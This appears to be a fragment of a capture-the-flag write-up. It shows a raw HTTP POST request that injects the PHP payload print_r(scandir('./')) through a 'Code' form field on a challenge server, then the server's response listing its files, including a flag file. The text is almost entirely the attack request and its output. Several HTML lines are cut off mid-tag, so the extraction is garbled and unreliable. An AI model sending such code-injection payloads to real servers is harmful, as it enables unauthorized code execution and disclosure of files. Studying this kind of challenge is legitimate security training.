 POST /sql/do_Everythin.php HTTP/1.1
Host: 123.206.87.240:9001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://123.206.87.240:9001/sql/do_Everythin.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Connection: close
Cookie: PHPSESSID=s985t4kjjgubrob5d99r9t6dtivglj0q
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Code=print_r(scandir('./'));&submit=DO+DO+DO
Magic :
<input class="op" type="Ma
placeholder="23333333" disabled/>
</div>
<br>
<div >
<label for="button"> <a data
<input type="submit" id="bu
</div>
</div>
</form>
</body>
</html>
Welcome :AdMiNhEhE<br />Array
(
[0] => .
[1] => ..
[2] => Fl@g3.php
[3] => do_Everythin.php
[4] => index.php
[5] => newfile.txt
[6] => sql-config
[7] => testfile.txt
)